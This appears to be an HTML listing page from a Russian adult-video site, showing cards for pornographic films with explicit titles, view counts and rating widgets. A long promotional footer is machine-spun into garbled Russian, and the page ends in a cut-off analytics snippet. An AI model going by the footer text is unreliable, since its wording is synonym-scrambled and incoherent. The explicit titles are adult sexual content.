		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2073'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy/2072-gruppovushka-naoborot-2-reverse-gang-bang-2.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1737196459_5_result.jpg"alt="Групповушка наоборот 2 / Reverse Gang Bang 2" title="Групповушка наоборот 2 / Reverse Gang Bang 2">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy/2072-gruppovushka-naoborot-2-reverse-gang-bang-2.html" title="Групповушка наоборот 2 / Reverse Gang Bang 2">Групповушка наоборот 2 / Reverse Gang Bang 2</a></h2>
        <div class="short_views">Просмотров: 9 067</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2072'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2072'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2072'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2072'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2072'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2072'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2071-v-labirinte-ljubvi.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1737196125_3_result.jpg"alt="В лабиринте любви" title="В лабиринте любви">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2071-v-labirinte-ljubvi.html" title="В лабиринте любви">В лабиринте любви</a></h2>
        <div class="short_views">Просмотров: 4 902</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2071'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2071'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2071'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2071'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2071'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2071'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2070-mymry.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1737193010_1_result.jpg"alt="Мымры" title="Мымры">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2070-mymry.html" title="Мымры">Мымры</a></h2>
        <div class="short_views">Просмотров: 7 524</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2070'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2070'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2070'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2070'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2070'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2070'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2069-sledstvie-vedet-sutrapjan-ili-neverojatnye-prikljuchenija-shurochki.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736667285_11_result.jpg"alt="Следствие ведет Сутрапьян или Невероятные приключения Шурочки" title="Следствие ведет Сутрапьян или Невероятные приключения Шурочки">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2069-sledstvie-vedet-sutrapjan-ili-neverojatnye-prikljuchenija-shurochki.html" title="Следствие ведет Сутрапьян или Невероятные приключения Шурочки">Следствие ведет Сутрапьян или Невероятные приключения Шурочки</a></h2>
        <div class="short_views">Просмотров: 2 801</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2069'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2069'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2069'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2069'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2069'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2069'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2068-otpetye-vorishki.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736667195_9_result.jpg"alt="Отпетые воришки" title="Отпетые воришки">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2068-otpetye-vorishki.html" title="Отпетые воришки">Отпетые воришки</a></h2>
        <div class="short_views">Просмотров: 3 480</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2068'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2068'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2068'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2068'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2068'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2068'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2067-shkola-kazanovy-4.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736665177_7_result.jpg"alt="Школа Казановы 4" title="Школа Казановы 4">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2067-shkola-kazanovy-4.html" title="Школа Казановы 4">Школа Казановы 4</a></h2>
        <div class="short_views">Просмотров: 5 528</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2067'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2067'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2067'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2067'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2067'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2067'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy/2066-seksualnye-gimnastki-sexual-gymnastics.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736664597_5_result.jpg"alt="Сексуальные Гимнастки / Sexual Gymnastics" title="Сексуальные Гимнастки / Sexual Gymnastics">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy/2066-seksualnye-gimnastki-sexual-gymnastics.html" title="Сексуальные Гимнастки / Sexual Gymnastics">Сексуальные Гимнастки / Sexual Gymnastics</a></h2>
        <div class="short_views">Просмотров: 9 810</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2066'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2066'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2066'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2066'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2066'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2066'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2065-tatushki-novye-podruzhki.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736663886_3_result.jpg"alt="Татушки: Новые подружки" title="Татушки: Новые подружки">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2065-tatushki-novye-podruzhki.html" title="Татушки: Новые подружки">Татушки: Новые подружки</a></h2>
        <div class="short_views">Просмотров: 2 603</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2065'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2065'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2065'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2065'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2065'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2065'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2064-kvartirnyj-otsos.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736663714_1_result.jpg"alt="Квартирный отсос" title="Квартирный отсос">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2064-kvartirnyj-otsos.html" title="Квартирный отсос">Квартирный отсос</a></h2>
        <div class="short_views">Просмотров: 2 672</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2064'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2064'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2064'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2064'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2064'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2064'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2063-russkie-debjutantki-18.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736330078_7_result.jpg"alt="Русские Дебютантки 18" title="Русские Дебютантки 18">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2063-russkie-debjutantki-18.html" title="Русские Дебютантки 18">Русские Дебютантки 18</a></h2>
        <div class="short_views">Просмотров: 3 421</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2063'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2063'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2063'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2063'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2063'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2063'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2062-pronzennye-popki.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736329657_5_result.jpg"alt="Пронзённые попки" title="Пронзённые попки">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2062-pronzennye-popki.html" title="Пронзённые попки">Пронзённые попки</a></h2>
        <div class="short_views">Просмотров: 2 751</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2062'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2062'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2062'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2062'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2062'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2062'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/russkie-porno-filmy/2061-amazonki-predpochitajut-vikingov-amazons-prefer-vikings.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736329330_3_result.jpg"alt="Амазонки Предпочитают Викингов / Amazons Prefer Vikings" title="Амазонки Предпочитают Викингов / Amazons Prefer Vikings">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/russkie-porno-filmy/2061-amazonki-predpochitajut-vikingov-amazons-prefer-vikings.html" title="Амазонки Предпочитают Викингов / Amazons Prefer Vikings">Амазонки Предпочитают Викингов / Amazons Prefer Vikings</a></h2>
        <div class="short_views">Просмотров: 2 435</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2061'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2061'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2061'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2061'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2061'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2061'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy/2060-mir-orgij-korichnevye-i-vypuklye-08-orgy-world-brown-and-round-08.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736328974_1_result.jpg"alt="Мир оргий: Коричневые и выпуклые #08 / Orgy World: Brown and Round #08" title="Мир оргий: Коричневые и выпуклые #08 / Orgy World: Brown and Round #08">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy/2060-mir-orgij-korichnevye-i-vypuklye-08-orgy-world-brown-and-round-08.html" title="Мир оргий: Коричневые и выпуклые #08 / Orgy World: Brown and Round #08">Мир оргий: Коричневые и выпуклые #08 / Orgy World: Brown and Round #08</a></h2>
        <div class="short_views">Просмотров: 4 435</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2060'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2060'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2060'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2060'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2060'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2060'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy-s-perevodom/2059-ikskalibur-povelitel-seksa-russkij-perevod-xcalibur-the-lord-of-sex.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736252581_5_result.jpg"alt="Икскалибур : Повелитель Секса (РУССКИЙ ПЕРЕВОД) / Xcalibur: The Lord Of Sex" title="Икскалибур : Повелитель Секса (РУССКИЙ ПЕРЕВОД) / Xcalibur: The Lord Of Sex">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy-s-perevodom/2059-ikskalibur-povelitel-seksa-russkij-perevod-xcalibur-the-lord-of-sex.html" title="Икскалибур : Повелитель Секса (РУССКИЙ ПЕРЕВОД) / Xcalibur: The Lord Of Sex">Икскалибур : Повелитель Секса (РУССКИЙ ПЕРЕВОД) / Xcalibur: The Lord Of Sex</a></h2>
        <div class="short_views">Просмотров: 4 736</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2059'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2059'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2059'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2059'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2059'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2059'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy-s-perevodom/2058-ostrov-sokrovisch-selen-the-girl-of-the-treasure-island.html" class="short_post post_img">
        <img src="/uploads/posts/2025-01/1736252387_3_result.jpg"alt="Остров Сокровищ / Selen the Girl of the Treasure Island" title="Остров Сокровищ / Selen the Girl of the Treasure Island">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy-s-perevodom/2058-ostrov-sokrovisch-selen-the-girl-of-the-treasure-island.html" title="Остров Сокровищ / Selen the Girl of the Treasure Island">Остров Сокровищ / Selen the Girl of the Treasure Island</a></h2>
        <div class="short_views">Просмотров: 4 808</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2058'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2058'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2058'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2058'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2058'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2058'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><div class="navigation-holder basecont ignore-select">
    <div class="navigation">
        <b class="prev"><span>Назад</span></b><span>1</span> <a href="https://tizam.net/page/2/">2</a> <a href="https://tizam.net/page/3/">3</a> <a href="https://tizam.net/page/4/">4</a> <a href="https://tizam.net/page/5/">5</a> <a href="https://tizam.net/page/6/">6</a> <a href="https://tizam.net/page/7/">7</a> <a href="https://tizam.net/page/8/">8</a> <a href="https://tizam.net/page/9/">9</a> <a href="https://tizam.net/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://tizam.net/page/99/">99</a><b class="next"><a href="https://tizam.net/page/2/">Вперед</a></b>																																																																																															
    </div>
</div></div>
	           		       
		        
		        <div class="cf"></div>
		        
           	</div>
           	
           	<div class="hblock cf">
               
               <h4>Самое популярное</h4>
               <article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy-s-perevodom/2077-tarzan-iks-pozor-dzhejn-tarzan-x-shame-of-jane-1995.html" class="short_post post_img">
        <img src="/uploads/posts/2025-05/1746168192_1_result.webp"alt="Тарзан Икс. Позор Джейн / Tarzan-X: Shame of Jane (1995)" title="Тарзан Икс. Позор Джейн / Tarzan-X: Shame of Jane (1995)">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy-s-perevodom/2077-tarzan-iks-pozor-dzhejn-tarzan-x-shame-of-jane-1995.html" title="Тарзан Икс. Позор Джейн / Tarzan-X: Shame of Jane (1995)">Тарзан Икс. Позор Джейн / Tarzan-X: Shame of Jane (1995)</a></h2>
        <div class="short_views">Просмотров: 10 462</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-2077'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2077'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2077'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2077'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2077'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2077'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/novinki-porno-filmov/32-moj-samyj-pervyj-x-kasting-mon-tout-premier-casting-x.html" class="short_post post_img">
        <img src="/uploads/posts/2020-02/1581443976_17.jpg"alt="Мой самый первый X кастинг / Mon tout premier casting X" title="Мой самый первый X кастинг / Mon tout premier casting X">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/novinki-porno-filmov/32-moj-samyj-pervyj-x-kasting-mon-tout-premier-casting-x.html" title="Мой самый первый X кастинг / Mon tout premier casting X">Мой самый первый X кастинг / Mon tout premier casting X</a></h2>
        <div class="short_views">Просмотров: 10 190</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-32'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '32'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '32'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '32'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '32'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '32'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article>
		    </div>
		    
		    
        </aside>
    </section>
    <footer class="footer ">
    	<aside class="left">
    		<div class="copyrights">
    		</div>
    		<div class="footer_menu cf">
                <ul>
                	<li><a href="/index.php?do=feedback">Контакты</a></li>
                   
                </ul>
            </div>
    	</aside>
    	<div class="right">
    		<div class="about">
               <a href="/">Tizam.net</a>– наилучший интернет киноцентр для просмотра кинокартин для зрелых - Увеселительный вебсайт считается одним из наилучших аналогичных ресурсов в русской части онлайна, и специализирован для просмотра порнофильмов всевозможных категорий. Но например как наш вебсайт трудится только для зрелых, вход на него строго для тех, кому уже исполнилось 18 лет. Наш вебсайт различает в первую очередь то, собственно что все представленное на не видео выделяется качеством. Почти все <h1>Порно фильмы Эротические фильмы</h1> демонстрируют не только сексапильные сцены, но и имеют увлекательную сюжетную линию. Спасибо что, собственно что все выставленные киноленты каждый день обновляются, наши юзеры с легкостью отыщут те, которые они ещё не глядели, но стремятся увидать. Не считая такого, у нас представлено больше 5 ов категорий, и всякий гость с легкостью найдет ту, которая его более всего завлекает. 
Tizam.net – совершеннейший онлайн кинематограф ради просмотра кинофильмов для взрослых Наш развлекательный интернет-сайт представляется одним изо лучших сходственных ресурсов в русской доли интернета, и специализирован ради просмотра порно кинофильмов разнообразных категорий. Но так как наш интернет-сайт функционирует исключительно ради взрослых, портал на него неукоснительно ради тех, кому уже исполнилось 18 лет. Наш сайт различает в начале то, что все представленное на не видео различается качеством. Некоторые порно кинофильмы демонстрируют не столько разнообразные сексапильные сцены, однако и имеют занимательную сюжетную линию. Что, что все доставленные кинофильмы безостановочно обновляются, наши слушатели играючи разыщут те, какие они еще не смотрели, однако хотят увидеть. Кроме, у нас препровождено больше двух десятков категорий, и всякий читатель играючи найдет ту, какая его особенно привлекает. Полнометражное порно Некоторые порно фильмы, доставленные на сайте Tizam.net, представляются полнометражными, и наблюдатель совершенно сумеет наслушаться увиденным, заработав от их просмотра большущее удовольствие. Доставленные у нас фильмы, пригодятся любому. Те, кто любит привлекательные и романтические романические сцены легкий найдут захватывающий их фильм. Те посетители, какие велико боготворят порно боевики сиречь триллеры, также не останутся в «пролете». Однако у нас в большущем числе препровождено и таковое видео. Непрофессионалы лесбосских сцен, будут ошеломлены красой и умением барышень в кинофильмах сходственной категории, ну-ка (а) что если наблюдатель любит глядеть для порнофильмы с российским переводом, да разыщет у нас то, что ему хочется. Видимо-невидимо незамедлительно приверженцев порно пародий для знаменитые фильмы. Поверьте, для нашем ресурсе сходственных кинофильмов хватает. Ни одна собака наш посетитель можно не торопиться с сайта, не посмотрев хотя один порно фильм. Они ведь привлекают и притягивают. Российское порно Имеется обусловленная группа приверженцев порно фильмов, какие не боготворят длительных видео с сюжетом. Их привлекает естественно сцены секса, и они хотят наслушаться им незамедлительно же. Желаем проговорить таковым созерцателям – Благодеяние даровать к нам! На нашем веб-сайте Tizam.net множество сходственных порно роликов, в каких любовные сцены представлены практически во всех подробностях, а артисты различаются красой и умением. Вы получите вероятность незамедлительно же насладиться зрелищем благовидного секса, некоторый не оставит никого равнодушным. Однако артисты усердствуют для славу, показывая весь имеющийся пыл и умение. Порно фото Но многие боготворят не исключительно блаженствовать красой сексапильных сцен в фильмах, однако и смотреть порно фото. Они на нашем веб-сайте да презентованы в большом количестве. Сторублевки карточек обалденных оголенных и частично оголенных девушек, не оставит хладнокровным ни одного мужчину. Они попросту сведут их с ума, своей красой форм. Полчище блондинок, брюнеток, рыжих, молоденьких и пожилых девушек, прямолинейные фото с любовными сценами во всем откровении, презентуют неизгладимое удовольствию всякому, кто их посмотрит. Вы сполна сумеете наслушаться вкусностями красоток, и рассмотреть их во всех подробностях. Порно рассказы Против адскую известность порно фильмов, любовные рассказы прежде достаточно востребованы и множество людей почитает декламировать данный жанр. На нашем веб-сайте вы проворно отыщете ту категорию порно рассказов, какая вам особенно нравится. Вот хоть, у вас появится возможность обнаружить рассказы о лесбийском сексе, пакетном соитии, сиречь об изменах благоверному и некоторые другие. Декламируя всякий по рассказам, ваше рисование будет основательно представлять у вас в разуму эти сцены, какие в них происходят. Лично вы внутренне унесетесь в фантазии, какие у вас возникли, и с удовольствием поймете, что вам «дико» желается олицетворить в жизнедеятельность то, о чем вы прочитали. Желаем превратиться ко всем клиентам нашего сайта, ежели у вас потреблять небезинтересные порно рассказы, какие вы желали б опубликовать, произведите это на нашем сайте. Поделитесь ими с другими посетителями, однако им будет интересно, а у вас появится возможность разгадать себя писателем, творение которого, декламирует множество людей. Дабы распубликовать рассказ, забредите в раздел прибавления публикации, затем наполните всегда поля, какие требуется. Приготовив это, можете не сомневаться, что ваше творение вскоре покажется на нашем сайте, а вы, около вашем желании, поднимаете сориентированы собственно говоря автор. Заглядываете для наш сайт для взрослых в любое благоприятное ради вас время. Мы с нетерпением поджидаем вас, и осуществляем всегда чтобы, дабы наши слушатели сохранились довольны посещением сайта Tizam.net Мы гарантируем, а вот и нет не пожалеете и получите массу положительных эмоций через просмотра всех наших разделов. Они ведь систематически обновляются и в них появляется множество свежеиспеченных материалов, какие будут ради вас интересны. Хотим вам симпатичного досуга на сайте Tizam.net
            </div>
            <div class="cf">
                <ul class="social_menu">
	
	<li><a href="/engine/rss.php" target="_blank" class="rss_icon" rel="nofollow" title="RSS лента"></a></li>
</ul>                           
                <div class="counters">
                  <span>
                  </span> 
                </div>
            </div>
    	</div>
    </footer>
    </section>
</section>
<div id="fb-root"></div>    
<div id="totop"></div> 
    <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span></div>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

